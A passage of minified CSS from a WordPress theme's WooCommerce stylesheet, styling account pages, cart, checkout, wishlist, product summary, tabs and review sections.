input.button{display:block;float:left;background-color:#000;color:#fff;line-height:40px!important;font-size:13px;font-weight:600;text-transform:capitalize;letter-spacing:0;padding:0 40px;border-radius:3px;-o-transition:.25s;-ms-transition:.25s;-moz-transition:.25s;-webkit-transition:.25s;transition:.25s;border:0;outline:0;border-radius:5px}.woocommerce a.button.added{display:none}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:10px 20px}.woocommerce-error{border-color:#000}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{margin:0!important}.woocommerce #rememberme{position:absolute;z-index:2;width:20px;height:20px;opacity:0;cursor:pointer}.woocommerce #rememberme+span{position:relative;padding-left:0;font-size:15px}.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{display:inline-block;margin-bottom:0;vertical-align:middle;line-height:42px;cursor:pointer;order:2}.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{font-size:12px!important;font-weight:400;padding:0 45px!important}.woocommerce #rememberme+span:before{position:relative;display:inline-flex;display:-webkit-inline-flex;margin-right:7px;width:12px;height:12px;border:1px solid #777;color:transparent;content:"\2714";vertical-align:middle;text-align:center;font-size:10px;line-height:10px}.woocommerce .lost_password{font-weight:400;font-size:16px}.woocommerce .lost_password a{text-decoration:none}.woocommerce .lost_password a:hover{color:#000;text-decoration:underline}.woocommerce-password-hint{display:block;margin-top:10px}.woocommerce-password-strength{margin-top:15px;border:none;background-color:#ff8080;color:#fff;font-weight:400;font-size:13px}.woocommerce-password-strength.short{background-color:#ff8080}.woocommerce-password-strength.good{background-color:#f5d47e}.woocommerce-password-strength.strong{background-color:#83c373}.woocommerce .woocommerce-MyAccount-navigation{max-width:300px;background-color:#f6f6f6}.woocommerce .woocommerce-MyAccount-navigation ul{margin:0;padding-left:0}.woocommerce .woocommerce-MyAccount-navigation li{margin-bottom:0;list-style:none!important;line-height:44px}.woocommerce .woocommerce-MyAccount-navigation li a{display:block;padding:0 20px;color:inherit;text-decoration:none;font-weight:inherit;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);color:#000!important;border-bottom:0;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important;text-decoration:none!important}.options_dark_skin .woocommerce .woocommerce-MyAccount-navigation li a{color:#fff!important}.woocommerce .woocommerce-MyAccount-navigation li.is-active{background-color:#333;color:#fff}.woocommerce .woocommerce-MyAccount-navigation li.is-active a{color:#fff!important}.woocommerce form .form-row em{font-size:.85rem}.woocommerce .woocommerce-MyAccount-navigation li:not(.is-active) a:hover{background-color:#000;color:#fff!important}.woocommerce-MyAccount-content .woocommerce-Button.button{padding:0 30px!important;color:#fff!important;text-decoration:none!important}.woocommerce .woocommerce-MyAccount-content{padding-left:20px}.woocommerce .woocommerce-MyAccount-content h3{display:block;margin-bottom:30px;padding-bottom:10px;border-bottom:2px solid rgba(0,0,0,.05);text-transform:uppercase}.woocommerce form .form-row .select2-container{margin-top:10px;margin-bottom:10px}.woocommerce form .select2-container--default .select2-selection--single{height:42px;border:1px solid #dfdfdf;-webkit-border-radius:3;border-radius:3;background-color:#fff;font-size:15px;font-weight:400}.woocommerce-account .addresses{margin-top:3rem}.woocommerce-account .woocommerce-Address{padding:6% 3%;background-color:rgba(0,0,0,.015);max-width:48%!important}.woocommerce-account .addresses .title .edit{padding:0 20px;background-color:#aaa;color:#fff!important;text-decoration:none!important;font-weight:400;font-size:13px;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);border-bottom:0;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.woocommerce-account .addresses .title .edit:hover{background-color:#333}.woocommerce-account address{font-style:italic}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-left:0!important;border:1px solid;background-color:transparent;font-style:italic;font-size:.875rem}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{font-style:normal}.woocommerce-info a.showcoupon{margin-left:7px;-webkit-transition:color .3s cubic-bezier(.32,.74,.57,1);-moz-transition:color .3s cubic-bezier(.32,.74,.57,1);-ms-transition:color .3s cubic-bezier(.32,.74,.57,1);-o-transition:color .3s cubic-bezier(.32,.74,.57,1);transition:color .3s cubic-bezier(.32,.74,.57,1)}.woocommerce-info a.showcoupon:hover{color:ff8763}.woocommerce-info,.woocommerce-message{border-color:#eee}.woocommerce-error{border-color:#ff8a90}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button{display:inline-block;float:none;margin-right:10px;text-decoration:none}.woocommerce-page .woocommerce-error a:not(.button):hover,.woocommerce-page .woocommerce-info a:not(.button):hover,.woocommerce-page .woocommerce-message a:not(.button):hover{color:#000;text-decoration:underline}.woocommerce-error:before,.woocommerce-info:before,.woocommerce-message:before{display:none}.woocommerce form.checkout_coupon,.woocommerce-checkout form.login,.woocommerce-checkout form.register{padding:0;border:none}.woocommerce form.checkout_coupon{padding-bottom:0}.woocommerce form.checkout_coupon p{font-size:16px;margin-bottom:10px}.woocommerce form.checkout_coupon.processing{opacity:.5}.woocommerce-checkout form.login>p:first-child,.woocommerce-checkout form.register>p:first-child{margin-bottom:2rem;font-style:italic;font-size:.9rem}.woocommerce-checkout .woocommerce-form-login .woocommerce-form__label-for-checkbox.inline{margin-left:10px}.woocommerce-checkout .checkout_coupon button.button{width:100%}.woocommerce-checkout .options_dark_skin .checkout_coupon button.button{background:#484848}form.woocommerce-checkout{margin-top:45px}form.woocommerce-checkout h3{display:inline-block;margin-bottom:24px}.woocommerce div.product .product_title{margin-bottom:20px;font-size:40px}.woocommerce-page.woocommerce-cart .cart-collaterals h2{margin-bottom:20px;text-transform:uppercase;font-size:24px}.woocommerce-page.woocommerce-cart .entry-header{margin-bottom:60px}.woocommerce-page .select2-container--default .select2-selection--single .select2-selection__rendered{padding:10px 20px;line-height:22px}.woocommerce-page .select2-container--default .select2-search--dropdown .select2-search__field,.woocommerce-page .select2-dropdown{border-color:rgba(0,0,0,.05)}.checkout-col h3#order_review_heading{padding:0;background-color:transparent;margin-bottom:10px}.woocommerce-page table.shop_table{border:none;content:#000}.woocommerce-page select{font-size:14px}.woocommerce-page table.shop_table thead{font-weight:500;font-size:16px;border-bottom:1px solid #eee}.woocommerce-page.woocommerce-checkout tr.cart_item{font-size:.9em}.woocommerce-page table.shop_table thead *{color:inherit;text-transform:inherit;font-style:inherit;font-size:inherit;font-family:inherit!important}.woocommerce-order-details table.shop_table .product-total{text-align:right}.woocommerce table.shop_table th{padding:10px 0;border-top:none;border-right:none;color:#000;text-transform:capitalize}.woocommerce table.shop_table .cart-subtotal th{border-bottom:0}.woocommerce-cart table.shop_table th.product-name{position:absolute;left:30px;top:0}.woocommerce-cart table.shop_table th{padding-right:0;padding-left:0;color:#000;font-size:20px}.woocommerce table.shop_table td{border-right:none;padding:9px 0}.woocommerce table.shop_table td.product-total{text-align:right}form.woocommerce-checkout th{text-transform:uppercase;font-size:16px}form.woocommerce-checkout .cart-subtotal th{text-transform:none;font-size:.9rem}form.woocommerce-checkout .woocommerce-NoticeGroup{margin-bottom:2rem}.woocommerce-page #payment{background-color:transparent}.wc-single-featured{position:relative;display:block;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;margin-bottom:0;width:auto}.woocommerce-page #payment ul.payment_methods{padding-right:0;padding-left:0;border-bottom-color:rgba(0,0,0,.05)}.woocommerce-page #payment ul.payment_methods li{padding:0;border:none;color:inherit;list-style:none;line-height:1.7}.woocommerce-page #payment ul.payment_methods li label{cursor:pointer}.woocommerce-page #payment div.form-row{padding-left:0;padding-bottom:0}.woocommerce-page #payment #place_order{display:inline-block;background-color:#000;color:#fff;line-height:40px!important;margin-left:0;font-size:13px;padding:0 40px;font-weight:500;margin-top:10px}.woocommerce-page #payment div.payment_box{background-color:#f6f6f6}.woocommerce-page #payment div.payment_box:before{border:1em solid #f6f6f6;border-top-color:transparent;border-right-color:transparent;border-left-color:transparent}.woocommerce .woocommerce-error strong{color:#000}.woocommerce-page .checkout-col{display:block;float:left}.woocommerce-page .checkout-col.col-left{padding-right:0;width:100%}.woocommerce-page .checkout-col.col-right{padding:0;width:100%;border:0;margin-top:20px}.woocommerce-checkout .checkout-col.col-left .col2-set>*{width:48%;max-width:48%;padding:0}.woocommerce-cart.woocommerce-page .woocommerce{position:relative;display:block}.woocommerce-page.woocommerce-cart .cart-collaterals,.woocommerce-page.woocommerce-cart .woocommerce-cart-form{display:block;float:left}.woocommerce-page.woocommerce-cart .cart-collaterals .cart_totals{width:100%;margin-top:50px}.woocommerce-page.woocommerce-cart .cart-subtotal td,.woocommerce-page.woocommerce-cart .order-total td{text-align:right}.woocommerce-page.woocommerce-cart .woocommerce-cart-form{padding-right:0;width:100%}.woocommerce-page.woocommerce-cart .cart-collaterals{width:100%}.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{display:inline-block;background-color:#000;color:#fff!important;height:40px;line-height:40px!important;margin-bottom:0;font-size:13px;padding:0 30px!important;text-decoration:none!important}.woocommerce-cart table.cart img{width:150px;height:auto;border-radius:5px}.woocommerce a.remove{position:relative;width:24px;height:24px;border:none;border-radius:0;font-weight:lighter;font-size:0!important;line-height:0!important;-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1);-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.woocommerce a.remove:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;content:'\e970';text-align:center;font-weight:400;font-size:10px;font-family:jcqi_font;line-height:24px}.woocommerce a.remove:hover{background-color:#000;color:#fff}.woocommerce-page .woocommerce-MyAccount-navigation ul li{padding:0;font-weight:400}.woocommerce-page .woocommerce-MyAccount-navigation ul li a:hover{text-decoration:none!important}.woocommerce table.shop_table{border-collapse:collapse;position:relative}.woocommerce table.shop_table tr,.woocommerce table.wishlist_table tr{border-bottom:1px solid #e6e6e6}.woocommerce table.shop_table tbody tr:first-child td,.woocommerce table.wishlist_table tr:first-child td{border-top:none}.woocommerce table.wishlist_table td,.woocommerce-cart .woocommerce table.shop_table td{padding-right:20px;padding-left:20px;text-align:center}.woocommerce-cart .cart-collaterals .cart_totals tr td{text-align:right}.woocommerce table.wishlist_table td.product-name,.woocommerce-cart .woocommerce table.shop_table td.product-name{padding-top:20px;padding-bottom:20px;text-align:left;font-size:1rem}.woocommerce table.wishlist_table td.product-name a,.woocommerce-page .product-name a{border:0;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.woocommerce table.wishlist_table td.product-thumbnail,.woocommerce-cart .woocommerce table.shop_table td.product-thumbnail{padding:15px 0;min-width:80px;max-width:80px}.woocommerce table.wishlist_table td:not(.product-name),.woocommerce-page.woocommerce-cart table.shop_table thead :not(.product-name){text-align:right}.woocommerce .order-total{text-transform:uppercase;font-size:1rem!important}.woocommerce .order-total *{font-size:inherit!important}.woocommerce-cart .woocommerce table.shop_table tbody tr:first-child td{border-width:0}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-name{text-align:left}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-name a{color:#000;text-decoration:none!important}.woocommerce-cart .options_dark_skin .woocommerce table.cart tr.cart_item td.product-name a{color:#fff}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-thumbnail{width:86px;padding-right:28px}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-thumbnail a{display:block;border-bottom:0}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-remove{padding:0 5px;text-align:center;width:50px;background:0 0;border:0}.woocommerce-cart .woocommerce table.cart tr.cart_item td.product-remove a{padding-left:0;display:inline-block;position:relative}table.cart tr.cart_item td.product-remove a:hover{background:0 0}table.cart tr.cart_item td.product-remove a{color:#000;font-size:0;line-height:1;display:block!important}table.cart tr.cart_item td.product-remove a:before{content:'\e96c';color:#000;font-family:jcqi_font;font-size:12px}.woocommerce-cart .woocommerce table.cart tr.cart_item td{padding:20px 0;vertical-align:middle;text-align:right;background:0 0;border:0}.woocommerce-cart .woocommerce-cart-form .actions{padding-top:2rem;padding-right:0!important;padding-left:0!important;border-top-width:0}.woocommerce-cart .woocommerce-cart-form .actions button.button{display:block;float:right;opacity:1}.woocommerce-cart .woocommerce-cart-form .actions .coupon{display:block;margin-bottom:25px}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon input.input-text{display:block;float:left;margin:0!important;margin-bottom:10px;padding:0 0 0 20px!important;width:200px!important;border:1px solid #dfdfdf!important;background-color:#fff!important;line-height:40px!important;height:40px}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon button{display:block;float:left;background-color:#000;color:#fff;line-height:40px!important;margin-left:10px;font-size:13px;padding:0 40px}.woocommerce-cart.woocommerce-page .woocommerce-cart-form .coupon button:hover{background-color:#000;color:#fff}.woocommerce-cart .return-to-shop{display:block;text-align:center}.woocommerce-cart .cart-empty{margin-top:0;text-align:center;font-style:italic}.woocommerce-cart .return-to-shop a.button{display:inline-block;text-align:center;white-space:nowrap;font-size:12px!important;font-weight:400;padding:0 30px!important;color:#fff!important}.woocommerce table.wishlist_table tbody{font-size:13px}.woocommerce table.wishlist_table tbody td{padding-right:20px;padding-left:20px;border:none!important}.woocommerce table.wishlist_table{font-size:100%}.woocommerce table.wishlist_table tbody td.product-price del{margin-bottom:4px;color:#aaa;font-size:.9rem}.woocommerce table.wishlist_table tbody td.product-price ins{display:block;text-decoration:none}.woocommerce table.wishlist_table thead th{padding:0 20px;border:none!important;text-align:center;letter-spacing:inherit;font-weight:inherit;font-size:inherit;line-height:44px}.yith-wcwl-share h4.yith-wcwl-share-title{color:#aaa;margin:0}.woocommerce .wishlist_table td.product-add-to-cart a{margin:0;padding:0 20px;border:none;-webkit-border-radius:0;border-radius:0;background-color:#333;color:#fff;text-align:center;white-space:nowrap;line-height:44px}.woocommerce table.wishlist_table tfoot td{border-top:0}.wishlist-title{display:block;margin-bottom:35px;text-align:center;font-style:italic}.wishlist-title h2{display:inline-block;border-bottom:4px solid rgba(0,0,0,.07);line-height:1}.wishlist_table tr td.product-stock-status span{font-style:italic}.wishlist_table tr td.product-stock-status span.wishlist-in-stock{color:#69a266;font-size:.85rem}.wishlist_table tr td.product-stock-status span.wishlist-out-of-stock{color:#000}.wishlist-title h2{margin:0!important;padding:0}.yith-wcwl-share{margin-top:40px;display:flex;display:flex;display:-webkit-flex;align-items:center}.yith-wcwl-share ul{list-style:none;margin-left:20px;display:flex;display:-webkit-flex;margin-left:auto}.yith-wcwl-share .share-button{display:flex;display:-webkit-flex;color:#fff;margin-right:5px;text-align:center}.yith-wcwl-share .share-button a{display:block;height:42px;width:42px;line-height:42px;font-size:18px;background-color:#333;color:#fff!important;text-decoration:none!important;-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1)}.yith-wcwl-share .share-button a:hover{opacity:.7}td.wishlist-empty{font-size:16px}.yith-wcwl-share .share-button a.facebook{background-color:#568fce}.yith-wcwl-share .share-button a.twitter i:before{content:'\64'}.yith-wcwl-share .share-button a.twitter{background-color:#27c2f5}.yith-wcwl-share .share-button a.pinterest i:before{content:'\66'}.yith-wcwl-share .share-button a.pinterest{background-color:#f7333e}.yith-wcwl-share .share-button a.email i:before{content:'\50'}.yith-wcwl-share .share-button a.email{background-color:#ffa100}.yith-wcwl-share .share-button a.whatsapp i:before{content:'\5a'}.yith-wcwl-share .share-button a.whatsapp{background-color:#0ce643}.hidden-title-form,.wishlist-title a.show-title-form{display:none}.hidden-title-form{margin-bottom:35px;text-align:center}.hidden-title-form>*{vertical-align:top}.hidden-title-form input[type=submit],.hide-title-form.button{line-height:42px;height:42px}.wishlist-title-with-form{-webkit-transition:all .3s cubic-bezier(.32,.74,.57,1);-moz-transition:all .3s cubic-bezier(.32,.74,.57,1);-ms-transition:all .3s cubic-bezier(.32,.74,.57,1);-o-transition:all .3s cubic-bezier(.32,.74,.57,1);transition:all .3s cubic-bezier(.32,.74,.57,1)}.wishlist-title-with-form:hover{color:#000}.jl-wc-wrap .jl-wc-dec,.jl-wc-wrap .jl-wc-img{width:50%;float:left}.woocommerce div.product div.summary{float:none;margin-bottom:0;padding-left:50px;width:100%}h1.product_title{margin-bottom:20px}.woocommerce.single .summary .price .woocommerce-Price-currencySymbol{padding:0 2px;vertical-align:top;font-size:.7em}.woocommerce-product-details__short-description{display:block;margin-bottom:30px}.woocommerce-product-details__short-description p{font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-product-details__short-description p:last-child{margin-bottom:0}.woocommerce .product .summary .price{margin-bottom:13px;white-space:nowrap;font-size:23px;line-height:1.2}.woocommerce .summary .price *{text-decoration:none;font-weight:inherit;font-size:inherit;line-height:inherit}.woocommerce.single-product .product .summary .price del{margin-right:10px;color:#555;text-decoration:line-through}.woocommerce div.product p.price,.woocommerce div.product span.price{color:inherit}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{font-weight:inherit}.woocommerce button.button:disabled[disabled]:hover{background:#000;color:#fff;cursor:pointer}.woocommerce button.button.disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled[disabled],.woocommerce-cart .woocommerce-cart-form .actions button.button{display:block;background-color:#000;color:#fff;margin-left:10px;line-height:40px!important;font-size:13px;padding:0 30px}.woocommerce.single-product .summary .woocommerce-product-rating{position:relative;display:flex;display:-webkit-flex;margin-bottom:15px;align-items:center}.woocommerce.single-product .summary .woocommerce-product-rating>*{float:left}.woocommerce.single-product .product .summary .star-rating{margin:0;padding:0;width:auto;height:auto;letter-spacing:0;font-size:0}.woocommerce.single-product .product .summary .star-rating span:before,.woocommerce.single-product .product .summary .star-rating:before{margin:0;letter-spacing:3px;font-size:14px;line-height:1}.woocommerce.single-product .product .summary .woocommerce-review-link{margin-left:10px;font-size:15px}.product_meta{margin-top:30px;font-weight:500}.product_meta>*{display:block;clear:both;margin-top:5px}.product_meta a{text-transform:uppercase;text-transform:none;-webkit-transition:color .3s cubic-bezier(.32,.74,.57,1);-moz-transition:color .3s cubic-bezier(.32,.74,.57,1);-ms-transition:color .3s cubic-bezier(.32,.74,.57,1);-o-transition:color .3s cubic-bezier(.32,.74,.57,1);transition:color .3s cubic-bezier(.32,.74,.57,1)}.product_meta a:hover{color:#000}.product_meta a:first-child{margin-left:10px}.woocommerce div.product p.stock{margin-bottom:20px;color:#555;font-style:italic}.woocommerce div.product p.stock.out-of-stock{color:#000}.woocommerce .single-product-content span.onsale{left:15px;top:15px;padding:0 20px;font-size:14px;line-height:32px;height:32px}.woocommerce .single-product-content span.onsale.percent{top:10px;left:10px;padding:0;width:70px;height:70px;white-space:nowrap;font-size:20px;line-height:70px}.woocommerce div.product form.cart div.quantity{float:left;margin:0 15px 0 0;border-radius:5px}.woocommerce .quantity{position:relative;padding-right:30px;padding-left:30px;width:80px;height:40px;border:1px solid #dfdfdf;line-height:40px;display:inline-block;border-radius:5px}.woocommerce input[type=number]::-webkit-inner-spin-button,.woocommerce input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.pswp{z-index:9999}.woocommerce .quantity .qty{position:absolute;top:0;right:30px;bottom:0;left:30px;margin:auto;padding:0;width:20px;border:none;background:0 0;font-size:14px;line-height:34px}.woocommerce div.product form.cart .quantity{width:100px}.woocommerce div.product form.cart .quantity .qty{width:40px;outline:0}.jlb-btn{position:absolute;top:0;right:auto;bottom:0;left:0;z-index:10;display:block;width:30px;height:38px;text-align:center;font-size:18px;line-height:1;cursor:pointer}.jlb-btn.up{right:0;left:auto}.jlb-btn:before{position:absolute;top:50%;right:auto;bottom:auto;left:10px;display:block;width:10px;border-top:1px solid #555;content:''}.jlb-btn.up:after{position:absolute;top:50%;right:auto;bottom:auto;left:10px;display:block;width:10px;border-top:1px solid #555;content:'';-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.woocommerce div.product form.cart .button{padding:0 30px;background-color:#000;color:#fff;white-space:nowrap;line-height:40px;height:40px;font-weight:500;font-size:12px}.woocommerce div.product form.cart .button:focus,.woocommerce div.product form.cart .button:hover{background-color:#000}.woocommerce div.product form.cart .variations{margin-bottom:30px}.woocommerce div.product form.cart .wc-no-matching-variations{border:none;background-color:rgba(0,0,0,.015);font-size:12px}.product-buttons .add-to-cart a:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .product-buttons .add-to-cart a:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover{background-color:#000;color:#fff}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{line-height:22px}.woocommerce form .form-row .woocommerce-input-wrapper{width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations tr{display:block;clear:both;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;width:100%}.woocommerce div.product form.cart .variations td.label{margin-bottom:4px;padding-right:0}.woocommerce div.product form.cart .variations tr{margin-bottom:20px}.woocommerce div.product form.cart .variations tr:last-of-type{margin-bottom:0}.woocommerce div.product form.cart .variations select{margin:0;padding:10px;border-color:rgba(0,0,0,.05)}.woocommerce div.product form.cart .variations option{display:block;white-space:normal;font-size:14px;line-height:34px}.woocommerce div.product form.cart .reset_variations{display:block;clear:both;margin-top:10px;width:100%;color:#555;font-size:12px}.woocommerce div.product form.cart .reset_variations:hover{color:#000}.woocommerce div.product .summary .woocommerce-variation-price .price{position:relative;display:block;margin-top:-10px;margin-bottom:20px}.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist,.woocommerce div.product .summary .yith-wcwl-add-to-wishlist,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist{position:relative;display:block;clear:both;margin-top:0;padding-top:20px}.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist{margin-right:auto;margin-bottom:60px;margin-left:auto;padding:2% 3%;max-width:900px;background-color:rgba(0,0,0,.015)}.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist .feedback,.woocommerce div.product .summary .yith-wcwl-add-to-wishlist .feedback,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist .feedback{display:block;overflow:hidden;margin-bottom:15px;width:100%;color:#555;font-style:italic;font-size:.94rem}.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist a,.woocommerce div.product .summary .yith-wcwl-add-to-wishlist a,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist a{position:relative;display:block;height:auto;text-align:left;text-transform:uppercase;font-weight:500;font-size:12px}.jl-wc-wrap.single-product-content{float:left;width:100%}.woocommerce .single-product-wrap div.product>.yith-wcwl-add-to-wishlist a:hover,.woocommerce div.product .summary .yith-wcwl-add-to-wishlist a:hover,.woocommerce div.product .woocommerce-tabs .yith-wcwl-add-to-wishlist a:hover{color:#000}.woocommerce .single-product-wrap .woocommerce-error,.woocommerce .single-product-wrap .woocommerce-info,.woocommerce .single-product-wrap .woocommerce-message{margin-bottom:60px}.woocommerce div.product .woocommerce-tabs:after{display:table;content:'';clear:both}.woocommerce div.product .woocommerce-tabs{float:left;width:100%;position:relative;display:block;margin-top:50px;margin-right:auto;margin-bottom:20px;margin-left:auto}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:30px;padding:0;border:none;text-align:center;z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin-right:20px;margin-left:20px;padding-right:0;padding-left:0;border:none;-webkit-border-radius:0;border-radius:0;background:0 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li a{padding:0;border-bottom:2px solid transparent;font-weight:800;font-size:15px;line-height:30px}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none!important}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#000}.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a:hover{color:#000}.woocommerce div.product .woocommerce-tabs .panel{margin-bottom:0}.woocommerce table.shop_attributes{padding:2%;border:1px solid rgba(0,0,0,.05)}.woocommerce table.shop_attributes td,.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes tr{border:none}.woocommerce table.shop_attributes th{font-size:.9rem}.woocommerce table.shop_attributes td{padding-left:20px}.woocommerce #reviews #comments h2{display:block;margin-top:0;margin-bottom:20px;padding:0;text-align:left;font-size:1.2rem}.woocommerce #reviews #comments ol.commentlist li{margin-bottom:40px}.woocommerce #reviews #comments ol.commentlist li:last-child{margin-bottom:0}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin-bottom:0;margin-left:65px;padding:10px 20px;border:none;-webkit-border-radius:0;border-radius:0;background-color:#f6f6f6}.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{position:absolute;top:15px;right:20px;margin:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{display:block;margin-top:5px;padding:0;width:50px;height:50px;border:none;-webkit-border-radius:50%;border-radius:50%;object-fit:cover;-webkit-object-fit:cover}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{margin-bottom:7px;font-size:inherit;line-height:1.2}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{font-size:.75rem}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time{color:#aaa;font-style:italic;font-size:.75rem}.woocommerce #comments{display:block;margin-bottom:45px}.woocommerce #review_form form>*{margin-bottom:20px}.woocommerce #review_form label{display:block;margin-bottom:10px}.woocommerce .comment-form-cookies-consent{display:flex;display:-webkit-flex;align-items:center;width:100%;padding-top:10px}.woocommerce #review_form .comment-form-cookies-consent label{margin-bottom:0}.woocommerce #review_form #respond .form-submit input{padding:0 40px;line-height:42px}.woocommerce #review_form #respond textarea{margin-top:0;margin-bottom:0}.woocommerce #review_form #respond .form-submit{margin-top:20px}.woocommerce #review_form .comment-form-rating .stars{margin-bottom:0;font-size:15px}.comment-form-rating{display:flex;display:-webkit-flex;align-items:center}.comment-form-rating label{margin-right:20px}.comment-form-rating p.stars{line-height:1}.woocommerce #review_form .comment-form-rating a{color:inherit!important}.woocommerce #review_form .comment-reply-title{display:block;line-height:1.2;margin-bottom:10px;padding-right:0;padding-left:0;border:none;background:0 0;font-size:18px}.woocommerce #review_form #commentform{text-align:left}.woocommerce-noreviews{color:#555;text-align:center;font-style:italic}.woocommerce-message .button.wc-forward{padding:0 30px!important}.woocommerce-message .button.wc-forward:hover{color:#fff!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:15px;right:15px;width:42px;height:42px;-webkit-border-radius:0;border-radius:0;background-color:#000;color:#fff!important;text-indent:0;font-size:0!important;-webkit-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-moz-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-ms-transition:opacity .3s cubic-bezier(.32,.74,.57,1);-o-transition:opacity .3s cubic-bezier(.32,.74,.57,1);transition:opacity .3s cubic-bezier(.32,.74,.57,1)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover{opacity:.7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{top:0;left:0;margin:auto;padding-left:2px;width:40px;height:42px;border:none;-webkit-border-radius:0;border-radius:0;content:'\e923';text-align:center;letter-spacing:0;font-style:normal;font-size:15px;font-family:jcqi_font;line-height:42px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{opacity:0!important}.woocommerce-product-gallery__wrapper .yith-wcwl-add-to-wishlist{display:none}.products.related,.upsells.products,section.cross-sells{position:relative;display:block;text-align:center;float:left;width:100%}.products.related .products,.upsells.products .products,section.cross-sells .products{text-align:left}.woocommerce .cross-sells{position:relative;display:block;margin-top:60px}.upsells.products{position:relative;display:block;margin-bottom:60px;padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,.05)}.related.related>h2,.upsells.products>h2,.woocommerce .cross-sells>h2{position:relative;display:inline-block;clear:both;margin-bottom:35px;text-align:center;font-size:24px}.woocommerce .breadcrumb-wc{text-align:center}.single-product.woocommerce 